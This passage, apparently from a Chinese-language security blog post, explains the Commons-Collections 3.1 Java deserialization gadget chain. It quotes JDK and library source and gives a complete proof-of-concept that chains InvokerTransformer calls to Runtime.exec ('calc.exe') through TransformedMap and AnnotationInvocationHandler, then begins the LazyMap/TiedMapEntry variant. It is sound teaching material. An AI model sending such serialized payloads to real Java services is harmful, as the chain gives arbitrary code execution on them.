class="keyword">null</span>;</span><br><span class="line">    &#125; <span class="keyword">else</span> <span class="keyword">if</span> (valObj <span class="keyword">instanceof</span> String) &#123;</span><br><span class="line">        val= valObj;</span><br><span class="line">    &#125; <span class="keyword">else</span> <span class="keyword">if</span> (System.getSecurityManager() == <span class="keyword">null</span></span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Long</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Integer</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Float</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Double</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Byte</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Short</span><br><span class="line">            || valObj <span class="keyword">instanceof</span> Boolean) &#123;</span><br><span class="line">        val = valObj.toString();</span><br><span class="line">    &#125; <span class="keyword">else</span> &#123; <span class="comment">// the serialized object is from a version without JDK-8019292 fix</span></span><br><span class="line">        val = System.identityHashCode(valObj) + <span class="string">"@"</span> + valObj.getClass().getName();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>BadAttributeValueExpException 的 readObject 里有一个 valObj.toString()的调用，如果我们能够让恶意对象在 Object.toString()的时候被调用，那么我们就能成功的利用了</p>
</li>
<li><h3 id="无良的媒介-用来构建恶意对象到触发对象的包装类"><a href="#无良的媒介-用来构建恶意对象到触发对象的包装类" class="headerlink" title="无良的媒介(用来构建恶意对象到触发对象的包装类)"></a>无良的媒介(用来构建恶意对象到触发对象的包装类)</h3><p>为了让我们的恶意对象，能够成功寄身在宿主中，我们还需要一系列的转换工具和调用过程。让我们以上文中提到的可以执行任意命令的 ChainedTransformer 类和 readObject 的时候会操作自身 memberValue 的 AnnotationInvocationHandler 类为目标，利用 Commons-collections 3.1 提供的工具类来进行包装。</p>
</li>
<li><h4 id="首先我们要观察宿主-AnnotationInvocationHandler"><a href="#首先我们要观察宿主-AnnotationInvocationHandler" class="headerlink" title="首先我们要观察宿主 AnnotationInvocationHandler"></a>首先我们要观察宿主 AnnotationInvocationHandler</h4><p><a href="http://hg.openjdk.java.net/jdk8u/jdk8u60/jdk/file/935758609767/src/share/classes/sun/reflect/annotation/AnnotationInvocationHandler.java" target="_blank" rel="noopener">AnnotationInvocationHandler</a></p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br></pre></td><td class="code"><pre><span class="line"><span class="class"><span class="keyword">class</span> <span class="title">AnnotationInvocationHandler</span> <span class="keyword">implements</span> <span class="title">InvocationHandler</span>, <span class="title">Serializable</span> </span>&#123;</span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = <span class="number">6182022883658399397L</span>;</span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Class&lt;? extends Annotation&gt; type;</span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Map&lt;String, Object&gt; memberValues;</span><br><span class="line"></span><br><span class="line">    AnnotationInvocationHandler(Class&lt;? extends Annotation&gt; type, Map&lt;String, Object&gt; memberValues) &#123;</span><br><span class="line">        Class&lt;?&gt;[] superInterfaces = type.getInterfaces();</span><br><span class="line">        <span class="keyword">if</span> (!type.isAnnotation() ||</span><br><span class="line">                superInterfaces.length != <span class="number">1</span> ||</span><br><span class="line">                superInterfaces[<span class="number">0</span>] != java.lang.annotation.Annotation.class)</span><br><span class="line">            <span class="keyword">throw</span> <span class="keyword">new</span> AnnotationFormatError(<span class="string">"Attempt to create proxy for a non-annotation type."</span>);</span><br><span class="line">        <span class="keyword">this</span>.type = type;</span><br><span class="line">        <span class="keyword">this</span>.memberValues = memberValues;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/*</span></span><br><span class="line"><span class="comment">    * 此处省略无关代码...</span></span><br><span class="line"><span class="comment">    * */</span></span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream s)</span></span></span><br><span class="line"><span class="function">            <span class="keyword">throws</span> java.io.IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        s.defaultReadObject();</span><br><span class="line"></span><br><span class="line">        <span class="comment">// Check to make sure that types have not evolved incompatibly</span></span><br><span class="line"></span><br><span class="line">        AnnotationType annotationType = <span class="keyword">null</span>;</span><br><span class="line">        <span class="keyword">try</span> &#123;</span><br><span class="line">            annotationType = AnnotationType.getInstance(type);</span><br><span class="line">        &#125; <span class="keyword">catch</span>(IllegalArgumentException e) &#123;</span><br><span class="line">            <span class="comment">// Class is no longer an annotation type; time to punch out</span></span><br><span class="line">            <span class="keyword">throw</span> <span class="keyword">new</span> java.io.InvalidObjectException(<span class="string">"Non-annotation type in annotation serial stream"</span>);</span><br><span class="line">        &#125;</span><br><span class="line"></span><br><span class="line">        Map&lt;String, Class&lt;?&gt;&gt; memberTypes = annotationType.memberTypes();</span><br><span class="line"></span><br><span class="line">        <span class="comment">// If there are annotation members without values, that</span></span><br><span class="line">        <span class="comment">// situation is handled by the invoke method.</span></span><br><span class="line">        <span class="keyword">for</span> (Map.Entry&lt;String, Object&gt; memberValue : memberValues.entrySet()) &#123;</span><br><span class="line">            String name = memberValue.getKey();</span><br><span class="line">            Class&lt;?&gt; memberType = memberTypes.get(name);</span><br><span class="line">            <span class="keyword">if</span> (memberType != <span class="keyword">null</span>) &#123;  <span class="comment">// i.e. member still exists</span></span><br><span class="line">                Object value = memberValue.getValue();</span><br><span class="line">                <span class="keyword">if</span> (!(memberType.isInstance(value) ||</span><br><span class="line">                        value <span class="keyword">instanceof</span> ExceptionProxy)) &#123;</span><br><span class="line">                    memberValue.setValue(</span><br><span class="line">                            <span class="keyword">new</span> AnnotationTypeMismatchExceptionProxy(</span><br><span class="line">                                    value.getClass() + <span class="string">"["</span> + value + <span class="string">"]"</span>).setMember(</span><br><span class="line">                                    annotationType.members().get(name)));</span><br><span class="line">                &#125;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>我们可以看到 AnnotationInvocationHandler 是一个 Serializable 且重写了 readObject 方法的类，并且在 readObject 方法中 遍历了自身中类型为 Map 的 memberValues 属性,并对其中的 Entry 对象执行 setValue 操作。</p>
<p>因此我们只需要</p>
<ol>
<li>寻找一个 Map 类,该类的特点是其中的 Entry 在 SetValue 的时候会执行额外的程序</li>
<li>将这个 Map 类作为参数构建一个 AnnotationInvocationHandler 对象，并序列化</li>
</ol>
<p>在进行包装之前，我们先来认识几个 Commons-collections 3.1 中的工具类</p>
<p><a href="https://git-wip-us.apache.org/repos/asf?p=commons-collections.git;a=blob_plain;f=src/java/org/apache/commons/collections/map/TransformedMap.java;h=a5ac310ce9c09e61d59458af8921a5a3324cf2cd;hb=326a1c172f5857709299bc77bd73402352214bbf" target="_blank" rel="noopener">TransformedMap</a></p>
<p>TransformedMap 是 Commons-collections 3.1 提供的一个工具类，用来包装一个 Map 对象，并且在该对象的 Entry 的 Key 或者 Value 进行改变的时候,对该 Key 和 Value 进行 Transformer 提供的转换操作</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">TransformedMapTest</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">new</span> TransformedMapTest().run();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span></span>&#123;</span><br><span class="line">        Map map=<span class="keyword">new</span> HashMap();</span><br><span class="line">        map.put(<span class="string">"key"</span>,<span class="string">"value"</span>);</span><br><span class="line">        <span class="comment">//调用目标对象的toString方法</span></span><br><span class="line">        String command=<span class="string">"calc.exe"</span>;</span><br><span class="line">        <span class="keyword">final</span> String[] execArgs = <span class="keyword">new</span> String[] &#123; command &#125;;</span><br><span class="line">        <span class="keyword">final</span> Transformer[] transformers = <span class="keyword">new</span> Transformer[] &#123;</span><br><span class="line">                <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        String.class, Class[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        Object.class, Object[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>,</span><br><span class="line">                        <span class="keyword">new</span> Class[] &#123; String.class &#125;, execArgs)</span><br><span class="line">        &#125;;</span><br><span class="line">        Transformer transformer=<span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line">        Map&lt;String, Object&gt; transformedMap=TransformedMap.decorate(map,<span class="keyword">null</span>,transformer);</span><br><span class="line">        <span class="keyword">for</span> (Map.Entry&lt;String,Object&gt; entry:transformedMap.entrySet())&#123;</span><br><span class="line">            entry.setValue(<span class="string">"anything"</span>);</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上代码,就会调用起我们的计算器。<br>由此可见，我们只需要把经过我们包装好的 transformedMap 对象作为 AnnotationInvocationHandler 的属性并序列化，我们就可以在反序列化的时候执行我们的恶意代码。</p>
<p>完整的代码如下(需要 jdk8u60 以下的版本)</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">CommonCollectionsPlayLoad</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="keyword">new</span> CommonCollectionsPlayLoad().run();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        deserialize(serialize(getObject()));</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        <span class="comment">//构建恶意代码</span></span><br><span class="line">        String command=<span class="string">"calc.exe"</span>;</span><br><span class="line">        <span class="keyword">final</span> String[] execArgs = <span class="keyword">new</span> String[] &#123; command &#125;;</span><br><span class="line">        <span class="keyword">final</span> Transformer[] transformers = <span class="keyword">new</span> Transformer[] &#123;</span><br><span class="line">                <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        String.class, Class[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[] &#123;</span><br><span class="line">                        Object.class, Object[].class &#125;, <span class="keyword">new</span> Object[] &#123;</span><br><span class="line">                        <span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>] &#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>,</span><br><span class="line">                        <span class="keyword">new</span> Class[] &#123; String.class &#125;, execArgs)</span><br><span class="line">        &#125;;</span><br><span class="line">        Transformer transformer=<span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line"></span><br><span class="line">        <span class="comment">//将恶意代码包装到目标的 sun.reflect.annotation.AnnotationInvocationHandler 中</span></span><br><span class="line">        <span class="comment">/**</span></span><br><span class="line"><span class="comment">         * 构建一个 transformedMap ,</span></span><br><span class="line"><span class="comment">         * transformedMap的作用是包装一个Map对象,使得每一次在该Map中的Entry进行setValue的时候</span></span><br><span class="line"><span class="comment">         * 都会触发 transformer的transform()方法</span></span><br><span class="line"><span class="comment">         * */</span></span><br><span class="line">        Map transformedMap=TransformedMap.decorate(<span class="keyword">new</span> HashedMap(),<span class="keyword">null</span>,transformer);</span><br><span class="line">        <span class="comment">//由于AnnotationInvocationHandler无法直接访问,因此使用反射的方式来构建对象</span></span><br><span class="line">        <span class="keyword">final</span> Constructor&lt;?&gt; constructor = Class.forName(<span class="string">"sun.reflect.annotation.AnnotationInvocationHandler"</span>).getDeclaredConstructors()[<span class="number">0</span>];</span><br><span class="line">        constructor.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">        <span class="keyword">return</span> constructor.newInstance(Override.class, transformedMap);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="keyword">public</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">        ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">        ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">        objOut.writeObject(obj);</span><br><span class="line">        <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">        ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">        <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
<li><h4 id="另一个可以使用的宿主-BadAttributeValueExpException"><a href="#另一个可以使用的宿主-BadAttributeValueExpException" class="headerlink" title="另一个可以使用的宿主 BadAttributeValueExpException"></a>另一个可以使用的宿主 BadAttributeValueExpException</h4><p>由于在本文写作的当下,大部分的 Jdk 版本已经高于 8u66,因此 AnnotationInvocationHandler 类已经去除了 setValue 的方法,而导致无法使用，因此大家可以采用 BadAttributeValueExpException 进行实验</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">BadAttributeValueExpException</span> <span class="keyword">extends</span> <span class="title">Exception</span>   </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/* Serial version */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = -<span class="number">3105272988410493376L</span>;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@serial</span> A string representation of the attribute that originated this exception.</span></span><br><span class="line"><span class="comment">     * for example, the string value can be the return of &#123;<span class="doctag">@code</span> attribute.toString()&#125;</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="keyword">private</span> Object val;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Constructs a BadAttributeValueExpException using the specified Object to</span></span><br><span class="line"><span class="comment">     * create the toString() value.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@param</span> val the inappropriate value.</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="title">BadAttributeValueExpException</span> <span class="params">(Object val)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">this</span>.val = val == <span class="keyword">null</span> ? <span class="keyword">null</span> : val.toString();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Returns the string representing the object.</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">toString</span><span class="params">()</span>  </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> <span class="string">"BadAttributeValueException: "</span> + val;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(ObjectInputStream ois)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">        ObjectInputStream.GetField gf = ois.readFields();</span><br><span class="line">        Object valObj = gf.get(<span class="string">"val"</span>, <span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">        <span class="keyword">if</span> (valObj == <span class="keyword">null</span>) &#123;</span><br><span class="line">            val = <span class="keyword">null</span>;</span><br><span class="line">        &#125; <span class="keyword">else</span> <span class="keyword">if</span> (valObj <span class="keyword">instanceof</span> String) &#123;</span><br><span class="line">            val= valObj;</span><br><span class="line">        &#125; <span class="keyword">else</span> <span class="keyword">if</span> (System.getSecurityManager() == <span class="keyword">null</span></span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Long</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Integer</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Float</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Double</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Byte</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Short</span><br><span class="line">                || valObj <span class="keyword">instanceof</span> Boolean) &#123;</span><br><span class="line">            val = valObj.toString();</span><br><span class="line">        &#125; <span class="keyword">else</span> &#123; <span class="comment">// the serialized object is from a version without JDK-8019292 fix</span></span><br><span class="line">            val = System.identityHashCode(valObj) + <span class="string">"@"</span> + valObj.getClass().getName();</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>BadAttributeValueExpException 与 AnnotationInvocationHandler 利用的原理相同，但是在处理转换的工具上略有不同。接下来我们先分析 BadAttributeValueExpException 的突破口，以及利用该突破口的工具</p>
<p><strong>突破口</strong></p>
<p>观察 BadAttributeValueExpException 的 readObejct 方法，其中在<code>System.getSecurityManager() == null</code>条件满足的时候,会调用 <code>valObj.toString()</code>,从攻击思路上看，其他的条件都是无法满足的。因此<code>valObj.toString()</code>就成为了我们的突破口。我们要找到一个合适的工具在<code>toString()</code>方法被调用的时候会触发我们的恶意代码。</p>
<p><strong>媒介工具介绍</strong></p>
<p>此时媒介工具我们依然采用 Commons-collections 3.1 提供的类</p>
<p><a href="https://git-wip-us.apache.org/repos/asf?p=commons-collections.git;a=blob;f=src/java/org/apache/commons/collections/map/LazyMap.java;h=b07d46ff7bdf88728ea1c74accab6cf771c98531;hb=326a1c172f5857709299bc77bd73402352214bbf" target="_blank" rel="noopener">LazyMap</a></p>
<p>LazyMap 是 Commons-collections 3.1 提供的一个工具类,是 Map 的一个实现，主要的内容是利用工厂设计模式，在用户 get 一个不存在的 key 的时候执行一个方法来生成 Key 值<br>如下代码所示,当且仅当 get 行为存在的时候 Value 才会被生成</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">Map targetMap=LazyMap.decorate(<span class="keyword">new</span> HashMap(), <span class="keyword">new</span> Transformer() &#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">transform</span><span class="params">(Object input)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> <span class="keyword">new</span> Date();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;);</span><br><span class="line">System.out.println(targetMap.get(<span class="string">"anything"</span>));</span><br></pre></td></tr></table></figure>
<p>以上代码将会打印出当前的运行时间<br>大家可以看到 LazyMap,可以在 get 动作触发的时候,执行我们的 Transformer 对象中的 transform 方法，刚好可以用来引爆我们在上面编写的恶意代码。<br>然而 BadAttributeValueExpException 的触发点是 toString(),现在我们仍然需要包装这一个 LazyMap</p>
<p><a href="https://git-wip-us.apache.org/repos/asf?p=commons-collections.git;a=blob;f=src/java/org/apache/commons/collections/keyvalue/TiedMapEntry.java;h=662a9e58bc958d14b3b0cf07691ee5150d5f05f2;hb=326a1c172f5857709299bc77bd73402352214bbf" target="_blank" rel="noopener">TiedMapEntry</a></p>
<p>TiedMapEntry 也存在于 Commons-collections 3.1,该类主要的作用是将一个 Map 绑定到 Map.Entry 下,形成一个映射</p>
<p>主要代码如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">TiedMapEntry</span> <span class="keyword">implements</span> <span class="title">Map</span>.<span class="title">Entry</span>, <span class="title">KeyValue</span>, <span class="title">Serializable</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/** Serialization version */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">static</span> <span class="keyword">final</span> <span class="keyword">long</span> serialVersionUID = -<span class="number">8453869361373831205L</span>;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/** The map underlying the entry/iterator */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Map map;</span><br><span class="line">    <span class="comment">/** The key */</span></span><br><span class="line">    <span class="keyword">private</span> <span class="keyword">final</span> Object key;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Constructs a new entry with the given Map and key.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@param</span> map  the map</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@param</span> key  the key</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="title">TiedMapEntry</span><span class="params">(Map map, Object key)</span> </span>&#123;</span><br><span class="line">        <span class="keyword">super</span>();</span><br><span class="line">        <span class="keyword">this</span>.map = map;</span><br><span class="line">        <span class="keyword">this</span>.key = key;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * 此处省略部分无关代码....</span></span><br><span class="line"><span class="comment">     * */</span></span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Gets the value of this entry direct from the map.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@return</span> the value</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> Object <span class="title">getValue</span><span class="params">()</span> </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> map.get(key);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">/**</span></span><br><span class="line"><span class="comment">     * Gets a string version of the entry.</span></span><br><span class="line"><span class="comment">     *</span></span><br><span class="line"><span class="comment">     * <span class="doctag">@return</span> entry as a string</span></span><br><span class="line"><span class="comment">     */</span></span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">toString</span><span class="params">()</span> </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> getKey() + <span class="string">"="</span> + getValue();</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>让我们看看这个类，首先是<code>toString()</code>中调用了<code>getValue()</code>,<code>getValue()</code>中实际是<code>map.get(key)</code>,这样一来我们就构建起了整个调用链接了</p>
<p><strong>使用方式</strong></p>
